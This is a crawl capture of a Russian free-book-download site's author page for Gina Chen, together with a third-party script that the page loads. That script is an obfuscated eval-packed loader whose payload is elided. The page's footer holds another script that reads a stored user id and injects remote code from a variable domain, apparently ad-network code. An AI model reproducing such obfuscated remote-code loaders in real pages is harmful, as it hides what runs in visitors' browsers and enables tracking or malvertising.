

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.net/author/id7239/
body_size: 4360
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Джина Чэнь | 1 книг скачать бесплатно, без регистрации!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Джина Чэнь" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Джина Чэнь | 1 книг скачать бесплатно, без регистрации!" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.author" />
    <meta property="og:title" content="Джина Чэнь" />
    <meta property="og:description" content="">
    <meta property="og:image" content="http://fantasy-worlds.org/writer/0.jpg" />
    <meta property="og:url" content="" />
            
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <table width="100%" border='0px'><tr><td><div class="news_title"><h1>Джина Чэнь</h1></div></td><td><div align="right"></div></td></tr></table>
<div class="news_body"><img src="/writer/0.jpg" width="200" height="auto" align="left" alt="Фото писателя отсутствует" title="Фото писателя отсутствует">
<br clear="all"/><b>Книги:</b><br/> <br/><h2 id='s7021'><a style='color: #654109;' href='/series/id7021/'>Вайолет, созданная из шипов</a></h2><div style='font-size:7px;'></div><a href='/lib/id33690/'><h3>1 - Вайолет, созданная из шипов</h3></a><div style='font-size: 10px; padding-left:25px;'>(Романтическое фэнтези)</div>
</div>
<div class="news_footer"></div>


                        <br />
                        <form action="/author/id7239/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>


            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1724
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"ZApLyhoJs",17,4,38))